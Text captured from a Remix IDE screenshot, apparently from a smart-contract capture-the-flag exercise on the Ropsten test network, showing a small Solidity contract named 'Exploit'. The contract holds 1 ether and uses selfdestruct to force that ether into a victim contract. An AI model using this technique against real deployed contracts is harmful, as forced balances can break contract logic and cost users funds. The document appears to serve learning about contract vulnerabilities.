 DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xf92...9AfaE (6.1076187563
Gas limit
3000000
Value
1
ether
Exploit - browser/exploit.sol
Deploy
or
At Address
Load contract from Address
Transactions recorded: 0
Deployed Contracts
Currently you have no contract instances to interact
with.
Token whale.sol
exploit.sol
10 tabs
1 pragma solidity ^0.4.21;
2
3 contract Exploit {
4
5 constructor() payable public {
6 require(msg.value == 1 ether);
7 }
8
9 function kill(address _victim) public {
10 selfdestruct(_victim);
11 }
12
13 }
0
listen on network
Search with transaction hash or address